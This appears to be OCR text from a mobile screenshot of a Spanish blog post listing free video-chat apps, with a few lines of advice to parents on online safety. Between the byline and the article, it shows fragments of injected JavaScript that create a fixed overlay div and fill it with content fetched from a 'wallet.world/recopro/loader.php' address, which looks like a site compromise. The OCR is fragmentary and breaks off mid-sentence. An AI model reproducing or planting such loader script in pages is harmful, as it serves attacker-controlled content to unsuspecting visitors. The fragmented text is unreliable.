
Krincel
17 Mejores Apps De
Videochat Y Videollamadas
Gratis
22 november 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
Dile que prefieres que hable contigo sobre el tema en lugar de
guardárselo para él. Muéstrales cómo pueden bloquear o